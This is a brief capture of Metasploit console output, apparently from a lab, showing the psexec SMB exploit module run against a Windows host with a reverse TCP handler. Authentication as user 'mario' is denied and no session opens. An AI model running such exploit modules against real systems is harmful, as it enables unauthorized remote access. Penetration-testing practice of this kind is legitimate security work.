 msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 10.0.3.4:4444
[*] 10.0.3.6:445 - Connecting to the server...
[*] 10.0.3.6:445 - Authenticating to 10.0.3.6:445 as user 'mario'...
[-] 10.0.3.6:445 - Exploit failed [no-access]: RubySMB::Error::UnexpectedStatusCode The server resp
onded with an unexpected status code: STATUS_ACCESS_DENIED
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/psexec) >
msf6 exploit(windows/smb/psexec) >